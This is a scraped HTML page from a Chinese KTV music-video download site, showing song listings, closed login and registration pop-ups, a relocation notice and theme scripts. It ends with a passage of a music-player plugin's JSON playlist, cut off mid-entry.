			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/11/2022110717493319.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="任贤齐 &#8211; 死不了[KTV][MPG][248M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>任贤齐 &#8211; 死不了[KTV][MPG][248M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/658.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/11/2022110408181127.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="邰正宵 &#8211; 九百九十九朵玫瑰[KTV][MPG][156M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>邰正宵 &#8211; 九百九十九朵玫瑰[KTV][MPG][156M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/1942.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2023/02/2023022009133992.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="海来阿木 &#8211; 阿果吉曲[KTV][MPG][202.1M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>海来阿木 &#8211; 阿果吉曲[KTV][MPG][202.1M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/464.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/08/2022083008153787.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="许绍洋 &#8211; 花香[KTV][MPG][164.7M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>许绍洋 &#8211; 花香[KTV][MPG][164.7M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/2179.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2023/05/20230511052946100.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="郭美美 &#8211; 不怕不怕[KTV][MPG][144M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>郭美美 &#8211; 不怕不怕[KTV][MPG][144M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/2035.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2023/03/202303270652451.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="张韶涵 &#8211; 淋雨一直走[KTV][MPG][174M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>张韶涵 &#8211; 淋雨一直走[KTV][MPG][174M]</p>
			</a>
		</li>
				
	</ul>
</section>
<!-- 侧边栏双栏文章模块 --></div>                </div>
			</div>
		</div>
		<!--内页专题-->
			</section>
</main>
			<!--跟随-->
			
<!--活动按钮-->
<!--活动按钮-->

<!--侧边栏跟随客服---->
<div class="wapnone ceo_follow_service" style="top:52%">
	<ul>
	            <!--签到-->
        <li class="ceo_follow_service_box ceo_follow_service_consult ceo_footer_s">
		    <a class="ceo_today_active today_active checkin erphp-checkin" href="javacript:void(0);"><i class="iconfont icon-rili"></i></a>
        </li>
        <!--签到-->
        	    
				<li class="ceo_follow_service_box ceo_follow_service_qr ceo_footer_s">
		    <a href="javacript:;"><i class="iconfont icon-weixin"></i>
			<div class="ceo_follow_service_qr_cont">
			    <span class="ceo_follow_service_triangle"></span>
				<div class="ceo_follow_service_qrimg">
				    <span class="ceo_follow_service_qrimg_site" style="background: url(http://mv.mv999.net/wp-content/themes/ceomax/static/images/mv999qq.png)"></span>
				    欢迎加入QQ群				</div>
				<div class="ceo_follow_service_qrtext">
				    <span>MV999影音交流群</span>
				</div>
			</div>
			</a>
		</li>
		
		
		<li class="ceo_follow_service_box ceo_follow_service_ax goTop ceo_footer_s">
		    <a href="#header" class="ceo-display-block" ceo-scroll><i class="iconfont icon-Top"></i>
			<div class="ceo_follow_service_ax_cont"> <span class="ceo_follow_service_triangle"></span> <span> 返回顶部 </span> </div>
			</a>
		</li>
	</ul>
</div>
<!--侧边栏跟随客服---->

			<!--跟随-->
			<!--Banner-->
						<!--Banner-->
			
								
								<!--登录注册弹窗-->
				<div id="modal-login" ceo-modal>
    <div class="ceo-modal-dialog ceo-modal-body ceo-login-h b-r-12">
        <div class="ceo-login-title">
            <h3 class="ceo-modal-title ceo-text-align">登录</h3>
            <p class="title-minor">
                <em></em>
                <span>Hi~欢迎来到MV999影音</span>
                <em></em>
            </p>
        </div>
	    <div class="ceo-login-qq">
            
                                    
		</div>

				<div class="b-b">
			<div class="zongcai-tips"></div>
			<form action="" method="POST" id="login-form" class="login-weixin login-form2 ceo-margin-top-20">
				<div class="ceo-inline ceo-width-1-1 ceo-margin-small-bottom">
					<span class="ceo-form-icon"><i class="iconfont icon-bussiness-man"></i></span>
					<input type="text" name="username" id="username" class="b-r-4 ceo-input ceo-text-small" placeholder="输入用户名/邮箱" required="required">
				</div>
				<div class="ceo-inline ceo-width-1-1 ceo-margin-small-bottom">
					<span class="ceo-form-icon"><i class="iconfont icon-password"></i></span>
					<input type="password" name="password" id="password" placeholder="请输入密码" class="b-r-4 ceo-input ceo-text-small" value="">
				</div>
				<div class="ceo-flex-middle ceo-margin-top">
					<input type="hidden" name="action" value="zongcai_login">
					<button class="change-color b-r-4 button mid dark ceo-button ceo-width-1-1">立即登录</button>
				</div>
			</form>
	    </div>
	    				<div class="ceo-alert-primary ceo-margin-remove-bottom b-r-4" ceo-alert>
			<p class="ceo-text-small">
				&gt;&gt;&gt;此站暂停更新，停止注册			</p>
		</div>
				<div class="ceo-flex ceo-margin-top-20">
		    <a href="#modal-register" class="ceo-text-muted ceo-text-small ceo-flex-1" ceo-toggle>没有账号？立即注册</a>
		                <a href="/wp-login.php?action=lostpassword" class="ceo-text-muted ceo-text-small">忘记密码？</a>
		    		</div>
	</div>
</div>

<div id="modal-register" ceo-modal>
    <div class="ceo-modal-dialog ceo-modal-body ceo-login-h b-r-12">
        <div class="ceo-login-title">
            <h3 class="ceo-modal-title ceo-text-align">注册</h3>
            <p class="title-minor">
                <em></em>
                <span>Hi~欢迎加入MV999影音</span>
                <em></em>
            </p>
        </div>
        <div class="ceo-login-qq">
                                                		</div>
		    	<div class="b-b">
			<div class="zongcai-tips"></div>
			<form class="login-weixin ceo-margin-top-20 register-form2" action="" method="POST" id="register-form">
                                <div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
                    <span class="ceo-form-icon"><i class="iconfont icon-dianyingpiao"></i></span>
                    <input type="text" name="invitation_code" id="invitation_code" placeholder="请输入邀请码" class="b-r-4 ceo-input ceo-text-small" required="required">
                </div>
                <a href="#" target="_blank" rel="noreferrer nofollow" class="ceo-invitation-btn ceo-margin-bottom-10">网站暂停注册，不发放邀请码</a>
                				<div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
					<span class="ceo-form-icon"><i class="iconfont icon-email"></i></span>
					<input type="email" name="email_address2" id="email_address2" placeholder="输入邮箱" class="b-r-4 ceo-input ceo-text-small" required="required">
				</div>
                                <div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
                    <span class="ceo-form-icon"><i class="iconfont icon-feeds"></i></span>
                    <input type="text" name="verify_code" id="verify_code" placeholder="验证码" class="b-r-4 ceo-input ceo-text-small" required="required">
                    <button  class="send-verify-code">获取验证码</button>
                </div>
                				<div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
					<span class="ceo-form-icon"><i class="iconfont icon-bussiness-man"></i></span>
					<input type="text" name="username2" id="username2" placeholder="输入用户名" class="b-r-4 ceo-input ceo-text-small" required="required">
				</div>
				<div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
					<span class="ceo-form-icon"><i class="iconfont icon-password"></i></span>
					<input type="password" name="password2" id="password2" placeholder="输入6位数以上密码" class="b-r-4 ceo-input ceo-text-small" required="required">
				</div>
				<div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
					<span class="ceo-form-icon"><i class="iconfont icon-password"></i></span>
					<input type="password" name="repeat_password2" id="repeat_password2" placeholder="请再次输入密码" class="b-r-4 ceo-input ceo-text-small" required="required">
				</div>
                <div class="agreen">
                    <input id="agreement" name="agreen" type="checkbox" class="agreen_btn" required>
                    <label for="agreen"></label>
                    我已阅读并同意<a href="http://mv.mv999.net/disclaimer" target="_blank">《注册协议》</a>
                </div>
				<div class="ceo-flex ceo-flex-middle">
					<input type="hidden" name="action" value="zongcai_register">
					<button class="submit change-color b-r-4 button mid dark ceo-button ceo-width-1-1">立即注册</button>
				</div>

			</form>
		</div>
						<div class="ceo-alert-primary ceo-margin-remove-bottom b-r-4" ceo-alert>
			<p class="ceo-text-small">
				&gt;&gt;&gt;此站暂停更新，停止注册			</p>
		</div>
				<div class="ceo-margin-top-20">
		    <a href="#modal-login" class="ceo-text-muted ceo-text-small" ceo-toggle>已有账号？立即登录</a>
	    </div>
	</div>
</div>

<script>
    function is_in_weixin() {
        return "micromessenger" == navigator.userAgent.toLowerCase().match(/MicroMessenger/i)
    }
    $(".login-main .mpweixin_login_button,.login-main .mpweixin_login_button").on("click", function(e) {
        setTimeout(function (){
            UIkit.modal('#modal-login').show();
        },500)
    });
    $(document).on("click", ".mpweixin_login_button", function(e) {
        e.preventDefault();
        var t = $(this)
            , a = t.html();
        if (is_in_weixin())
            return window.location.href = t.attr("href"),
                !0;
        $.post(zongcai.ajaxurl, {
            action: "get_mpweixin_qr"
        }, function(e) {
            if (1 == e.status) {
                $("#modal-register").find('form').html('<img class="login-weixin-img" src="' + e.ticket_img + '"><p class="login-weixin-p">请使用微信扫码关注登录</p>');
                $("#modal-login").find('form').html('<img class="login-weixin-img" src="' + e.ticket_img + '"><p class="login-weixin-p">请使用微信扫码关注登录</p>');
                var n = setInterval(function() {
                    $.post(zongcai.ajaxurl, {
                        action: "check_mpweixin_qr",
                        scene_id: e.scene_id
                    }, function(e) {
                        1 == e.status && (clearInterval(n),
                            Swal.fire({
                                type: "success",
                                title: "扫码成功，即将刷新",
                                showConfirmButton: !1,
                                timer: 1500,
                                onClose: ()=>{
                                    location.reload()
                                }
                            }))
                    })
                }, 5e3)
            } else
                alert(e.ticket_img);
            t.html(a)
        })
    });
</script>								<!--基础功能弹窗-->
        		<!--VIP专享弹窗-->
<div id="modal-buy-vip" ceo-modal>
    <div class="ceo-modal-dialog ceo-modal-body ceo-margin-auto-vertical b-r-12">
        <div class="home-modal-bg ceo-overflow-hidden ceo-vip-zx">
		    <img src="/wp-content/themes/ceomax/static/images/ceo-vip-zx.png">
		</div>
        <div class="ceo-login-title ceo-vip-zx-title">
            <h3 class="ceo-modal-title ceo-text-align">开通会员</h3>
        </div>
        <p class="ceo-vip-zx-minor" style="text-align: center">
            <em></em>
            <span>该资源仅限赞助会员专享下载</span>
            <em></em>
        </p>
        <div class="ceo-flex ceo-flex-middle ceo-margin-top" style="text-align: center;">
            <div class="ceo-flex-1 bannerMid ">
                <a class="ceo-vip-zx-an" href="/users?pd=money" target="_blank" onclick="javascript:UIkit.modal('#modal-buy-vip').hide();">免费注册开通</a>
            </div>
        </div>
    </div>
</div>

<!--整站弹窗公告-->
<div id="home-modal" ceo-modal>
	<div class="ceo-tan home-modal ceo-padding-remove ceo-modal-dialog ceo-modal-body ceo-margin-auto-vertical">
		<div class="b-r-12 ceo-background-default ceo-overflow-hidden ceo-position-relative">
		    <div class="home-modal-bg ceo-overflow-hidden ceo-position-top">
		        <img src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/ceo-tanchuang.png">
		    </div>
    		<div class="home-modal-main ceo-text-center ceo-position-relative ceo-position-z-index">
    		    <div class="ceo-padding ceo-margin-bottom ceo-tanchuang-gg ceo-margin-bottom-40">
        			<h3 class="ceo-margin-bottom">MV999.NET公告</h3>
        			<p class="ceo-margin-remove ceo-margin-bottom-20">公告：网站后续将逐步转向：【 聆风音乐吧】<br>
如果您喜欢这里，请记好网址：http://www.lfyy8.com<br><br>

本站非营利网站，目前所有资源都可以免费下载！<br><br>

网站资源均来源互联网，如有侵权请联系站长删除！<br><br>

敬请各位支持正版音乐，网站资源请勿商用或非法用途！<br><br></p>
        			<div class="ceo-container ceo-grid-small" ceo-grid>
        			    <div class="ceo-width-1-2 ceo-light">
        			       <a href="http://lfyy8.com" class="ceo-tanchuang-gg-an header-btn-search-s ceo-dt change-color btn-search-all" target="_blank" rel="nofollow" >打开聆风音乐吧</a> 
        			    </div>
        			    <div class="ceo-width-1-2">
        			       <span id="home-modal-close" class="ceo-tanchuang-gg-an home-modal-btn home-modal-close b-r-4 ceo-display-inline-block">好的我知道了</span> 
        			    </div>
        			</div>
    			</div>
    		</div>
		</div>
		<div class="home-modal-bottom">
		    <ul>
		        <li></li>
		        <li></li>
		    </ul>
		</div>
	</div>
</div>
<script type='text/javascript' src='http://mv.mv999.net/wp-content/themes/ceomax/static/js/jquery.cookie.js'></script>
<script>
	if($.cookie('isLogin')){
	}else{
		UIkit.modal('#home-modal').show();
		$.cookie('isLogin', 'true', { expires: 30 }); //设置cookie过期时间为30天
	}

	$('#home-modal-close').click(function(){
		UIkit.modal('#home-modal').hide();
	});
</script>
			</footer>

			
		</div>
	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ceomax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>name = "聆风音乐"; tips = "欢迎来到聆风音乐网站"; qqid = "G.E.M.邓紫棋-启示录专辑*149367827*1*netease|许巍-时光.漫步专辑*16975*1*netease|优质网络热歌大合集*7459583540*3*tencent|影视金曲*7459589178*3*tencent|网易每日飙升榜*19723756*3*netease|网易每日热歌榜*3778678*3*netease|极致女声*5641352054*3*tencent|优质翻唱精选*8374040864*3*tencen|雾雨蒙蒙*8306857053*3*netease|哔哩哔哩官方ACG精选*9209322004*3*tencent|KTV御用歌单*9182012741*3*tencent|"; ajax_url = "http://mv.mv999.net/wp-admin/admin-ajax.php"; move = "YES"; geci = "NO"; auto = "YES"; suiji = "YES"; random = "YES"; FwmURL = "http://mv.mv999.net/wp-content/plugins/floating-window-music-player"; ver = "3.4.2"; welcome = "open";st = "5000";</script><style type = "text/css"></style><script type="text/javascript" src="http://mv.mv999.net/wp-content/themes/ceomax/static/js/index.js" id="index-js"></script>
<script type="text/javascript" id="ajax-js-extra">
/* <![CDATA[ */
var zongcai = {"ajaxurl":"http://mv.mv999.net/wp-admin/admin-ajax.php","theme_url":"http://mv.mv999.net/wp-content/themes/ceomax","login_url":"/user/login","register_url":"/user/register","followed_btn":"\u5df2\u5173\u6ce8","follow_btn":"\u003Ci class=\"iconfont icon-add-select\"\u003E\u003C/i\u003E\u5173\u6ce8Ta","webp":""};
//# sourceURL=ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://mv.mv999.net/wp-content/themes/ceomax/static/js/ajax.js" id="ajax-js"></script>
<script type="text/javascript" id="erphpdown-js-extra">
/* <![CDATA[ */
var _ERPHP = {"ajaxurl":"http://mv.mv999.net/wp-admin/admin-ajax.php"};
var erphpdown_ajax_url = "http://mv.mv999.net/wp-admin/admin-ajax.php";
//# sourceURL=erphpdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://mv.mv999.net/wp-content/plugins/erphpdown/static/erphpdown.js" id="erphpdown-js"></script>
<script type="text/javascript" src="http://mv.mv999.net/wp-content/themes/ceomax/static/js/js21.js" id="js2021-js"></script>
<script type="text/javascript" src="http://mv.mv999.net/wp-content/themes/ceomax/static/assets/js/sweetalert2.min.js" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/2.8.5/jquery.mCustomScrollbar.min.js" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.9/jquery.mousewheel.min.js" id="mousewheel-js"></script>
<script type="text/javascript" id="Fwmplayer-js-extra">
/* <![CDATA[ */
var pollsL10n = {"Time":"\u65f6\u95f4\u6a21\u5f0f","Playback":"\u64ad\u653e\u6a21\u5f0f","Lyric":"\u6b4c\u8bcd\u6a21\u5f0f","Previous":"\u4e0a\u4e00\u4e13\u8f91","Pre":"\u4e0a\u4e00\u9996","Playb":"\u64ad\u653e","Next":"\u4e0b\u4e00\u4e13\u8f91","Nexts":"\u4e0b\u4e00\u9996","SP":"\u6b4c\u66f2\u8fdb\u5ea6","Homepage":"\u6d6e\u7a97\u97f3\u4e50\u64ad\u653e\u5668\u4e3b\u9875","Down":"\u6b4c\u66f2\u4e0b\u8f7d","View":"\u67e5\u770b\u6b4c\u66f2\u5c01\u9762","close":"\u6b4c\u8bcd\u5173\u95ed","open":"\u539f\u6587\u6b4c\u8bcd","trans":"\u7ffb\u8bd1\u6b4c\u8bcd","Shuffle":"\u4e13\u8f91\u968f\u673a","Order":"\u4e13\u8f91\u5faa\u73af","Single":"\u5355\u66f2\u5faa\u73af","Random":"\u5b8c\u5168\u968f\u673a","volume":"\u97f3\u91cf ","song":"\u6b4c\u66f2\uff1a","singer":"\u6b4c\u624b\uff1a","album":"\u4e13\u8f91\uff1a","hide":"\u9690\u85cf\u64ad\u653e\u5668","show":"\u5c55\u5f00\u64ad\u653e\u5668","mute":"\u9759\u97f3","download":"\u4e0b\u8f7d","play":"\u5f53\u524d\u64ad\u653e","Playlist":"\u64ad\u653e\u5217\u8868","Failed":"\u83b7\u53d6\u5931\u8d25","success":"\u83b7\u53d6\u6210\u529f","Autoplay":"\u81ea\u52a8\u64ad\u653e","Stop":"\u505c\u6b62\u64ad\u653e","three":"\u64ad\u653e\u5931\u8d25\u5df2\u8d85\u8fc7\u8fde\u7eed3\u6b21\uff0c","Auto":"\u81ea\u52a8","off":"\u5173\u95ed","SNext":"\u4e0b\u6b21\u505c\u6b62\u64ad\u653e","ANext":"\u4e0b\u6b21\u81ea\u52a8\u64ad\u653e","from":"\u64ad\u653e\u81ea","Pause":"\u6682\u505c","Nol":"\u6682\u65e0\u6b4c\u8bcd","List":"\u6b4c\u5355\u6765\u81ea","Songs":"\u9996","albums":" \u4e13\u8f91","Seek":"\u6b4c\u66f2\u5bfb\u5740\u4e2d","Load":"\u6b4c\u5355\u8f7d\u5165\u4e2d","wait":"\u8bf7\u7a0d\u5019\u3002\u3002","lyrics":"\u6b4c\u8bcd"};
//# sourceURL=Fwmplayer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://mv.mv999.net/wp-content/plugins/floating-window-music-player/js/load.js" id="Fwmplayer-js"></script>
    	<!-- CeoMax付费资源下载主题 -->
        <script></script>
    	<canvas class="fireworks" style="position:fixed;left:0;top:0;z-index:999;pointer-events:none;"></canvas>
<script type="text/javascript" src="http://mv.mv999.net/wp-content/themes/ceomax/static/js/aixintexiao.js"></script>


<script>
    console.log("\n %c \u603b\u88c1\u4e3b\u9898 V5.3 %c \u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u0063\u0065\u006f\u0074\u0068\u0065\u006d\u0065\u002e\u0063\u006f\u006d \n\n", "color: #fff; background: #3371f5; padding:5px 0;", "background: #3371f5; padding:5px 0;");
</script>

<style>
	.night .ceo-logo-nav-night {
        background: url(http://mv.mv999.net/wp-content/themes/ceomax/static/images/logo_b.png) no-repeat!important;
        background-size: 150px auto;
    }
    #canvas {
        position: absolute;
        left: 0;
        top: 0;
    }
</style>


    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mv.mv999.net/wp-admin/admin-ajax.php?action=Fwm_api&do=song&id=G.E.M.%E9%82%93%E7%B4%AB%E6%A3%8B-%E5%90%AF%E7%A4%BA%E5%BD%95%E4%B8%93%E8%BE%91*149367827*1*netease%7C%E8%AE%B8%E5%B7%8D-%E6%97%B6%E5%85%89.%E6%BC%AB%E6%AD%A5%E4%B8%93%E8%BE%91*16975*1*netease%7C%E4%BC%98%E8%B4%A8%E7%BD%91%E7%BB%9C%E7%83%AD%E6%AD%8C%E5%A4%A7%E5%90%88%E9%9B%86*7459583540*3*tencent%7C%E5%BD%B1%E8%A7%86%E9%87%91%E6%9B%B2*7459589178*3*tencent%7C%E7%BD%91%E6%98%93%E6%AF%8F%E6%97%A5%E9%A3%99%E5%8D%87%E6%A6%9C*19723756*3*netease%7C%E7%BD%91%E6%98%93%E6%AF%8F%E6%97%A5%E7%83%AD%E6%AD%8C%E6%A6%9C*3778678*3*netease%7C%E6%9E%81%E8%87%B4%E5%A5%B3%E5%A3%B0*5641352054*3*tencent%7C%E4%BC%98%E8%B4%A8%E7%BF%BB%E5%94%B1%E7%B2%BE%E9%80%89*8374040864*3*tencen%7C%E9%9B%BE%E9%9B%A8%E8%92%99%E8%92%99*8306857053*3*netease%7C%E5%93%94%E5%93%A9%E5%93%94%E5%93%A9%E5%AE%98%E6%96%B9ACG%E7%B2%BE%E9%80%89*9209322004*3*tencent%7CKTV%E5%BE%A1%E7%94%A8%E6%AD%8C%E5%8D%95*9182012741*3*tencent%7C&sj=YES&_=1768604765216
body_size: 121897
content:
var FwmLists = [{"song_album_id":"\u7f51\u6613\u6bcf\u65e5\u98d9\u5347\u699c","song_album":"\u7f51\u6613\u6bcf\u65e5\u98d9\u5347\u699c","song_album1":"\u64ad\u653e\u81ea\u7f51\u6613\u97f3\u4e50","song_list":[{"song_id":1973665667,"song_title":"\u6d77\u5c7f\u4f60","singer":"\u9a6c\u4e5f_Crabbit","album":"\u6d77\u5c7f\u4f60","pic":"https:\/\/p3.music.126.net\/RfguLkQJ8aMVkiIaxdy70Q==\/109951170483263672.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1973665667"},{"song_id":1391891631,"song_title":"\u55dc\u597d","singer":"\u989c\u4eba\u4e2d","album":"\u55dc\u597d","pic":"https:\/\/p3.music.126.net\/J6HaJjtgv-yVVjyUm-h-AA==\/109951164373633387.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1391891631"},{"song_id":2685468073,"song_title":"\u65e5\u66ae\u91cc","singer":"\u623f\u4e1c\u7684\u732b","album":"\u65e5\u66ae\u91cc","pic":"https:\/\/p3.music.126.net\/8jjv-D5WN_VrjzUUAsWtmA==\/109951170621359705.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2685468073"},{"song_id":3328796730,"song_title":"Snowflakes at South Ferry","singer":"Judeo","album":"Red Jean Jacket","pic":"https:\/\/p3.music.126.net\/miaHqVi_Cw0E0XmdffE8Hg==\/109951172438378550.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3328796730"},{"song_id":26082345,"song_title":"\u5e26\u6211\u8d70","singer":"\u6768\u4e1e\u7433","album":"\u534a\u719f\u5ba3\u8a00","pic":"https:\/\/p3.music.126.net\/xgqaL3g1WV3r-y7SDGuDZA==\/109951170708260156.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=26082345"},{"song_id":3338014079,"song_title":"\u5f52\u5bb6","singer":"\u738b\u8d6b\u91ce","album":"\u5f52\u5bb6","pic":"https:\/\/p3.music.126.net\/0DsDCcstQhXlq8owVAJ9UQ==\/109951172568069826.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3338014079"},{"song_id":3333139592,"song_title":"\u51ac\u4e0e\u4f60pt2","singer":"\u4e07\u4e50\u4f53","album":"\u51ac\u4e0e\u4f60pt2","pic":"https:\/\/p3.music.126.net\/1rJCgKVygZXhAWE0zztqhA==\/109951172495878444.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3333139592"},{"song_id":3338411948,"song_title":"\u6b64\u523b\u5531\u7ed9\u4f60","singer":"\u80e1\u5f66\u658c","album":"\u6b64\u523b\u5531\u7ed9\u4f60","pic":"https:\/\/p3.music.126.net\/eUhy6c2laoQaKrvq7SDT1w==\/109951172575984014.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3338411948"},{"song_id":2737195967,"song_title":"Free \"\u7099\u70ed\" SASIOVERLXRD x BOBBY type beat \u65cb\u5f8b\u5b5f\u83f2\u65af","singer":"Tesor","album":"\u7099\u70ed | \u65cb\u5f8b\u5b5f\u83f2\u65af","pic":"https:\/\/p3.music.126.net\/RiIHaKoIUTqfEnzUUofjbw==\/109951171885910582.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2737195967"},{"song_id":3339337064,"song_title":"The Fate of Ophelia (TELYKAST & XanTz Remix)","singer":"Taylor Swift","album":"The Fate of Ophelia (TELYKAST & XanTz Remix)","pic":"https:\/\/p3.music.126.net\/G26eJJfbq9LwMtHs7IPl1g==\/109951172589694444.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3339337064"},{"song_id":209397,"song_title":"\u592a\u806a\u660e","singer":"\u9648\u7eee\u8d1e","album":"Groupies\u5409\u4ed6\u624b","pic":"https:\/\/p3.music.126.net\/Mvv6oyi8XjVfAIk0Lg76aA==\/109951165876268707.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=209397"},{"song_id":3336901873,"song_title":"\u5e7b\u663c\uff08PHONK)","singer":"\u6f02\u79fb\u7684\u4eba\uff08Drifting Man\uff09","album":"\u5e7b\u663c(PHONK)","pic":"https:\/\/p3.music.126.net\/363HkU2ghLCysoORxnlBfA==\/109951172553233808.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3336901873"},{"song_id":1926623288,"song_title":"\u5c0f\u80e1\u540c","singer":"\u90d1\u6da6\u6cfd","album":"\u5c0f\u80e1\u540c","pic":"https:\/\/p3.music.126.net\/QsebYbDgQtKelH6r1iE2Fg==\/109951167129280730.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1926623288"},{"song_id":3339163645,"song_title":"\u4e0b\u5b8c\u8fd9\u573a\u96e8\uff08\u6709\u6b4c\u7b2c\u4e8c\u5b63\u7b2c\u4e8c\u671f\uff09Live","singer":"\u540e\u5f26","album":"\u4e0b\u5b8c\u8fd9\u573a\u96e8\uff08\u6709\u6b4c\u7b2c\u4e8c\u5b63\u7b2c2\u671f\uff09Live","pic":"https:\/\/p3.music.126.net\/PU8bFcl0LwgJ_JYJXBUzRQ==\/109951172586373499.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3339163645"},{"song_id":3333145435,"song_title":"\u76f4\u5230\u4f60\u964d\u4e34 2026","singer":"\u963f\u8086","album":"\u76f4\u5230\u4f60\u964d\u4e34 2026","pic":"https:\/\/p3.music.126.net\/c0FnAJMsSWFyfC7j5Vxz8g==\/109951172495985053.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3333145435"},{"song_id":3332053635,"song_title":"NO BATID\u00c3O","singer":"\u51bb\u75db","album":"NO BATID\u00c3O","pic":"https:\/\/p3.music.126.net\/lWXoVb9CJGeV05v6zV29Sw==\/109951172482497517.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3332053635"},{"song_id":3338470677,"song_title":"\u6c9f\u4e4b\u53e3 \u6ca1\u6709 \u85e4\u4e95\u98ce","singer":"Gordon Flanders","album":"\u6c9f\u4e4b\u53e3 \u6ca1\u6709 